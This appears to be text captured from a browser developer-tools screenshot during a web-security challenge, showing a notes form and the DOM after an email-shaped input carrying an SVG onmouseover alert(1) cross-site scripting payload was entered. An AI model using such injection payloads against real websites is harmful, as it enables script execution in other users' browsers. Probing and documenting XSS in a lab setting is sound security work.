 a#notes-save 39.67 × 23
Your notes:
"<svg/onmouseover=alert(1)>"@x.y
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
▼<body>
▼<section id="wrapper">
▼<section id="rules">
▶<div id="challenge-container" class="card-container">…</div>
▼<div class="card-container">
▼<form method="POST" action="./" id="update-notes">
▼<div class="card-header">
"Your notes:"
▼<span id="actions">
<a id="notes-save" href="#">save</a> == $0
</span>
</div>
▼<p id="notes-display" class="card-content" contenteditable="true">
<a href="mailto:" &lt;svg onmouseover="alert(1)>"@x.y"">"<svg/onmouseover=alert(1)>"@x.y</a>
</p>
<input type="hidden" name="csrf" value="3501bb129617babca97f0f141651a783">
<input type="hidden" id="notes-value" name="notes" value>
</form>
</div>
▶<script>…</script>
html body section#wrapper section#rules div.card-container form#update-notes div.card-header span#actions a#notes-save
Styles Computed Layout Event Listeners »
Filter :hov .cls +
element.style {
}
#notes-save { style.css:96
visibility: hidden;
}
a { style.css:30
text-decoration:▶ none;
color: #ef3257;
}
* { style.css:1
box-sizing: border-box;
}
a:-webkit-any-link { user agent stylesheet
color: -webkit-link;
cursor: pointer;
text-decoration:▶ underline;
}